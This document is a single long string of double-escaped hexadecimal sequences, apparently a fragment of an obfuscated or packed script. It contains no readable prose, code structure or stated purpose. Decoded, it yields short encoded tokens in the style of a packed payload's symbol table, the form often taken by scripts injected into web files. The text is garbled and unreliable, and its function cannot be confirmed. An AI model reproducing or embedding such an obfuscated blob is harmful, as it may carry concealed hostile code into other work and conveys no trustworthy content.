c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c